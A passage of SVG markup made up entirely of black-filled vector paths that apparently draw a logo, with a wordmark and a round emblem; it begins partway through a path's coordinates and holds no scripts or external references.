61.0133161,14.337835 C61.4341413,14.337835 61.8553077,14.4030236 61.8553077,14.4030236 L61.8553077,17.5116005 C61.8553077,17.5116005 61.4341413,17.4146708 60.9160451,17.4146708 C58.9081666,17.4146708 57.0624064,18.8392645 56.3173446,21.2683095 C56.0258728,22.207572 55.9289431,23.2106581 55.9289431,24.2151093 L55.9289431,30.9182768 L52.78726,30.9182768 L52.78726,17.9320843" id="Fill-1" fill="#000000"></path><path d="M74.45344,20.8147194 C74.3558277,18.094544 72.6397622,16.6378679 70.5998013,16.6378679 C68.20318,16.6378679 66.2604901,18.094544 65.774135,20.8147194 L74.45344,20.8147194 Z M70.6318837,14.1436342 C75.2305842,14.1436342 77.6913702,17.5767891 77.6913702,21.8191706 C77.6913702,22.2396544 77.5944405,23.1137283 77.5944405,23.1137283 L65.6444404,23.1137283 C65.8393237,26.6120719 68.3649571,28.5865028 71.2796745,28.5865028 C74.0971209,28.5865028 76.0725758,26.6762366 76.0725758,26.6762366 L77.4326635,28.9110808 C77.4326635,28.9110808 75.0036185,31.3070195 71.1178974,31.3070195 C65.9365947,31.3070195 62.4065101,27.5834168 62.4065101,22.7253269 C62.4065101,17.5116005 65.9683358,14.1436342 70.6318837,14.1436342 L70.6318837,14.1436342 Z" id="Fill-2" fill="#000000"></path><path d="M91.7144376,22.6932445 C91.7144376,19.7785271 90.1925728,16.8638096 87.051231,16.8638096 C84.493174,16.8638096 82.3552594,19.0017242 82.3552594,22.7253269 C82.3552594,26.2874938 84.2662083,28.5865028 86.986725,28.5865028 C89.4150873,28.5865028 91.7144376,26.8704373 91.7144376,22.6932445 Z M86.5655585,14.1436342 C90.3543499,14.1436342 91.6175079,16.6696089 91.6175079,16.6696089 L91.6820139,16.6696089 C91.6820139,16.6696089 91.6175079,16.1842777 91.6175079,15.568228 L91.6175079,11.4562238 C91.6175079,10.9695274 91.3588011,10.7432443 90.905211,10.7432443 L89.577547,10.7432443 L89.577547,8.05617521 L92.6864651,8.05617521 C94.1434826,8.05617521 94.7588497,8.67085976 94.7588497,10.1285598 L94.7588497,27.5182282 C94.7588497,28.0039006 95.0175565,28.2312076 95.4711466,28.2312076 L96.7988106,28.2312076 L96.7988106,30.9182768 L93.7871635,30.9182768 C92.3625697,30.9182768 91.7796262,30.2704859 91.7796262,29.1701289 C91.7796262,28.6847977 91.8117086,28.3281374 91.8117086,28.3281374 L91.7472026,28.3281374 C91.7472026,28.3281374 90.3871149,31.3070195 86.3713578,31.3070195 C81.9351169,31.3070195 79.1494116,27.8093586 79.1494116,22.7253269 C79.1494116,17.5116005 82.2262474,14.1436342 86.5655585,14.1436342 L86.5655585,14.1436342 Z" id="Fill-3" fill="#000000"></path><path d="M97.7718621,17.8682609 C97.6094024,17.3494821 97.2861896,17.22047 96.7674109,17.22047 L96.3145034,17.22047 L96.3145034,14.5320357 L98.2899582,14.5320357 C99.7473169,14.5320357 100.297495,14.8883548 100.718321,16.2812075 L103.633038,26.0284458 C103.892427,26.8704373 104.021439,27.7776175 104.021439,27.7776175 L104.086628,27.7776175 C104.086628,27.7776175 104.280829,26.8704373 104.540218,26.0284458 L108.06962,14.5972243 L110.952255,14.5972243 L114.514081,26.0284458 C114.77347,26.8704373 114.935247,27.7776175 114.935247,27.7776175 L115.000436,27.7776175 C115.000436,27.7776175 115.129448,26.8704373 115.388837,26.0284458 L118.27079,16.2812075 C118.691956,14.8883548 119.274559,14.5320357 120.731917,14.5320357 L122.674948,14.5320357 L122.674948,17.22047 L122.2217,17.22047 C121.703604,17.22047 121.379708,17.3494821 121.217931,17.8682609 L116.910702,30.9182768 L113.380618,30.9182768 L109.980569,20.3942355 C109.721862,19.552244 109.526979,18.6133227 109.526979,18.6133227 L109.462473,18.6133227 C109.462473,18.6133227 109.268272,19.552244 109.008883,20.3942355 L105.641258,30.9182768 L102.07875,30.9182768 L97.7718621,17.8682609" id="Fill-4" fill="#000000"></path><path d="M124.231626,11.4562238 C124.231626,10.9695274 123.972237,10.7432443 123.518988,10.7432443 L122.190982,10.7432443 L122.190982,8.05617521 L125.299901,8.05617521 C126.757259,8.05617521 127.372285,8.67085976 127.372285,10.0633711 L127.372285,16.4433258 C127.372285,17.22047 127.307779,17.8030722 127.307779,17.8030722 L127.372285,17.8030722 C128.084582,16.2160188 130.189732,14.1436342 133.461109,14.1436342 C137.314407,14.1436342 139.063579,16.2491251 139.063579,20.4263179 L139.063579,27.5182282 C139.063579,28.0039006 139.322285,28.2312076 139.775876,28.2312076 L141.10354,28.2312076 L141.10354,30.9182768 L138.027045,30.9182768 C136.570028,30.9182768 135.95466,30.3035922 135.95466,28.8458922 L135.95466,21.1382735 C135.95466,18.8392645 135.468305,17.0262693 132.845742,17.0262693 C130.352191,17.0262693 128.343971,18.7102524 127.66444,21.0741087 C127.437474,21.7218996 127.372285,22.4669614 127.372285,23.2437643 L127.372285,30.9182768 L124.231626,30.9182768 L124.231626,11.4562238" id="Fill-5" fill="#000000"></path><path d="M153.02214,20.8147194 C152.924869,18.094544 151.208803,16.6378679 149.168843,16.6378679 C146.772221,16.6378679 144.82919,18.094544 144.343176,20.8147194 L153.02214,20.8147194 Z M149.200584,14.1436342 C153.799625,14.1436342 156.260411,17.5767891 156.260411,21.8191706 C156.260411,22.2396544 156.163482,23.1137283 156.163482,23.1137283 L144.214164,23.1137283 C144.408365,26.6120719 146.933998,28.5865028 149.848716,28.5865028 C152.666162,28.5865028 154.641617,26.6762366 154.641617,26.6762366 L156.001705,28.9110808 C156.001705,28.9110808 153.57266,31.3070195 149.686939,31.3070195 C144.505295,31.3070195 140.975551,27.5834168 140.975551,22.7253269 C140.975551,17.5116005 144.537377,14.1436342 149.200584,14.1436342 L149.200584,14.1436342 Z" id="Fill-6" fill="#000000"></path><path d="M169.798148,20.8147194 C169.700194,18.094544 167.984129,16.6378679 165.944168,16.6378679 C163.547546,16.6378679 161.604856,18.094544 161.118501,20.8147194 L169.798148,20.8147194 Z M165.97625,14.1436342 C170.574951,14.1436342 173.036078,17.5767891 173.036078,21.8191706 C173.036078,22.2396544 172.938807,23.1137283 172.938807,23.1137283 L160.989148,23.1137283 C161.18369,26.6120719 163.709323,28.5865028 166.624041,28.5865028 C169.441487,28.5865028 171.416942,26.6762366 171.416942,26.6762366 L172.777371,28.9110808 C172.777371,28.9110808 170.348326,31.3070195 166.462264,31.3070195 C161.280961,31.3070195 157.750876,27.5834168 157.750876,22.7253269 C157.750876,17.5116005 161.313043,14.1436342 165.97625,14.1436342 L165.97625,14.1436342 Z" id="Fill-7" fill="#000000"></path><path d="M174.818356,11.4562238 C174.818356,10.9695274 174.559649,10.7432443 174.106059,10.7432443 L172.778395,10.7432443 L172.778395,8.05617521 L175.887313,8.05617521 C177.344672,8.05617521 177.959698,8.67085976 177.959698,10.1285598 L177.959698,27.5182282 C177.959698,28.0039006 178.218746,28.2312076 178.672336,28.2312076 L180,28.2312076 L180,30.9182768 L176.891082,30.9182768 C175.433723,30.9182768 174.818356,30.3035922 174.818356,28.8458922 L174.818356,11.4562238" id="Fill-8" fill="#000000"></path><path d="M38.7338168,22.908606 C36.4491425,23.88234 35.0446855,22.4840265 33.2665031,20.713694 C31.8623875,19.3143566 30.1179939,17.5761065 27.6688122,17.5761065 C26.3841522,17.5761065 24.9049501,18.054953 23.1793282,19.3119675 C23.1359829,19.3409782 23.0458792,19.3853474 22.9352974,19.3539476 C22.8230091,19.3232305 22.7400728,19.227666 22.7253968,19.1269819 C22.3540604,15.1794852 24.3820758,14.6327197 27.2107851,13.8702515 C29.7357359,13.1879892 32.8511388,12.3463389 33.0839066,8.10020314 L33.0852718,8.10122705 L33.0869783,8.036721 C33.0938044,7.89473945 33.0972174,7.74968618 33.0975587,7.60019599 L33.0999478,7.51145752 C33.1002891,7.48449468 33.1030195,7.46265136 33.1057499,7.45275361 C33.1419279,7.32340023 33.2781074,7.24763123 33.4040477,7.28210271 C33.4374953,7.29165916 33.4685538,7.30838295 33.4999535,7.33329798 L33.6671914,7.46708829 C37.4624675,10.5620131 39.9297383,15.1098597 40.4464692,19.9768234 C40.5730922,21.225988 39.8850277,22.4038206 38.7338168,22.908606 Z M32.6825357,37.1170002 C31.6794497,37.7248587 30.4203873,37.6692265 29.4787356,36.9757012 C27.4892874,35.483871 27.9985097,33.5678027 28.6435701,31.1421708 C29.420373,28.2219925 30.4842108,24.2226179 24.8148464,21.7051758 C24.7677468,21.6826499 24.6841279,21.6277003 24.6551172,21.5157533 C24.6257652,21.4027824 24.6670628,21.2823028 24.7609208,21.2092643 L24.7728663,21.2000491 C27.9831511,18.9310747 29.4705444,20.4123245 31.5388334,22.4720809 C33.4214541,24.348217 35.7498151,26.6697519 39.6543077,24.5837152 L39.6553316,24.585763 L39.9966334,24.394634 C40.0177942,24.3826885 40.0338353,24.3755211 40.04817,24.3721081 C40.1109695,24.3564082 40.1761582,24.3652821 40.2314491,24.3983883 C40.2881052,24.4314946 40.3280375,24.485079 40.34442,24.5478785 C40.3526112,24.5806435 40.3543177,24.6134085 40.3485156,24.6465148 L40.3471504,24.6553886 C40.2334969,25.420246 40.0720611,26.1803251 39.8669388,26.9151479 C38.7215299,31.035002 36.1627902,34.6630402 32.6825357,37.1170002 Z M5.11388222,20.9382706 C5.63266097,20.7174484 6.10570528,20.6184708 6.54803242,20.6184708 C8.0552212,20.6184708 9.2071148,21.7649036 10.5811959,23.1335238 C12.7211582,25.2670014 15.6512342,28.1895688 20.6687121,24.5355917 C20.7120574,24.5062397 20.8014785,24.4618705 20.9110364,24.4929289 C21.0240073,24.52467 21.1072849,24.6202345 21.1216196,24.7212599 C21.4939799,28.6663674 19.4652819,29.2141568 16.6406682,29.9769664 C14.1143522,30.6585461 10.9969015,31.5001964 10.7641336,35.7470147 L10.7624271,35.7459908 L10.7610619,35.8104969 C10.7542359,35.9524784 10.7504816,36.0975317 10.7504816,36.2470219 L10.7480925,36.3357604 C10.7477512,36.3610167 10.745362,36.3801296 10.7409251,36.3958295 C10.7054297,36.5245003 10.5709568,36.6006106 10.4433099,36.5651152 C10.4098624,36.5555587 10.3798278,36.5398588 10.3470628,36.5132373 C6.45895265,33.420019 3.92717584,28.8138098 3.40157106,23.8765379 C3.27358288,22.6232776 3.96301253,21.4416908 5.11388222,20.9382706 Z M31.182173,7.85480714 C30.8831926,10.3231018 28.9698546,10.8405154 26.5476357,11.4954735 C23.6305292,12.2821742 19.6352502,13.359664 20.2891845,19.5310833 C20.2956692,19.6191391 20.2652934,19.7030994 20.2048829,19.7621446 C20.1216053,19.8430331 19.9956649,19.8676069 19.9018069,19.8297224 C16.2993664,18.1802107 16.8396471,16.149465 17.5932415,13.3170013 C18.2929102,10.6835165 19.1635711,7.40838438 15.0600995,5.05818013 L15.0345019,5.04179765 C14.9990065,5.01961303 14.9877435,5.00937397 14.9822827,5.00425445 C14.9365482,4.9574961 14.9116332,4.89606177 14.9123021,4.83087313 C14.9126571,4.76602579 14.938596,4.70527406 14.9843305,4.65988092 C14.9918391,4.65271359 15.0013956,4.64554625 15.0129998,4.63769631 C18.8335323,3.10422729 22.9486082,2.87657898 26.9148765,3.97932512 C27.78622,4.2219907 28.652444,4.53257535 29.4876095,4.90322911 C30.640527,5.41757094 31.3214241,6.60530123 31.182173,7.85480714 Z M3.56573723,18.7791954 C3.67256469,18.15905 3.81113323,17.5395872 3.97973632,16.9327526 C5.12616909,12.8125572 7.68456744,9.18486028 11.1631155,6.73158289 C12.1672254,6.12167656 13.4259464,6.17730876 14.3679394,6.87151663 C16.3573877,8.36266423 15.8478241,10.2790739 15.2027636,12.706071 C14.4276672,15.6255667 13.365536,19.6239174 19.0328525,22.1420421 C19.0799522,22.164568 19.1639124,22.2198589 19.1925818,22.3290755 C19.2215924,22.4444355 19.1809775,22.5645737 19.0895086,22.6348819 L19.0598154,22.6580904 C15.8584044,24.9127302 14.3737416,23.4325042 12.3061352,21.3724065 C10.9504844,20.0218753 9.36308972,18.440624 7.12380857,18.440624 C6.25383026,18.440624 5.28521573,18.6795353 4.19373255,19.2635027 L4.19270865,19.2614548 L3.85140684,19.4525839 C3.83092873,19.4638468 3.81386364,19.4716968 3.79850506,19.4754511 C3.73604683,19.4918336 3.67154079,19.4822771 3.61590859,19.4498534 C3.55959379,19.4164059 3.52000278,19.3631628 3.5036203,19.2993393 C3.49542905,19.2669157 3.49372254,19.2338094 3.49986598,19.2007031 L3.57222196,18.7791954 L3.56573723,18.7791954 Z M28.8589316,39.1982586 C25.0302079,40.7412841 20.9069408,40.9726867 16.9328225,39.8665276 C16.0570421,39.6235207 15.1894529,39.3119121 14.3546287,38.941941 C13.2051242,38.4258926 12.5266162,37.2398688 12.6658673,35.9934346 C12.9638238,33.5237748 14.877503,33.0063612 17.3004046,32.3517444 C20.2175111,31.5640198 24.2124488,30.4851648 23.5588558,24.3144281 C23.5547602,24.2632328 23.5605623,24.1649379 23.6411095,24.0860972 C23.6998134,24.0290998 23.777289,23.9997478 23.8513514,23.9997478 C23.8837751,23.9997478 23.9158575,24.0058913 23.9448681,24.0174955 C27.5486739,25.6676898 27.0083932,27.6984355 26.2547988,30.5305579 C25.5848233,33.0510718 24.7585316,36.1596486 28.2875923,38.4818661 L28.2831554,38.4842552 L28.4155805,38.5648025 C28.5179711,38.6299911 28.6244572,38.6941558 28.7340151,38.7579793 L28.817634,38.8088333 C28.8387948,38.8214614 28.8544946,38.8330657 28.865075,38.843646 C28.9585917,38.9395518 28.9575678,39.093479 28.8630272,39.1876783 C28.8541533,39.1958695 28.8439143,39.2037194 28.8589316,39.1982586 Z M40.9986955,11.1511 C38.1167431,6.04761407 33.4286215,2.37452402 27.7974829,0.808972632 C22.1666857,-0.757602664 16.2546558,-0.0337015306 11.1511699,2.84825093 C6.04802527,5.73020339 2.37493522,10.4190076 0.80938383,16.0501461 C-0.757874069,21.6809434 -0.0336316342,27.592632 2.84797952,32.6957766 C5.72993199,37.7989212 10.4187362,41.4720113 16.0505573,43.0385866 C17.9956363,43.5798912 19.9738216,43.8474718 21.9410852,43.8474718 C25.6687836,43.8474718 29.3562083,42.8856833 32.6961878,40.998967 C37.7993324,38.1170145 41.4724225,33.4285516 43.0386564,27.797413 C44.6052317,22.1662745 43.880648,16.2542446 40.9986955,11.1511 L40.9986955,11.1511 Z" id="Fill-9" fill="#000000"></path></g></g></g></svg> 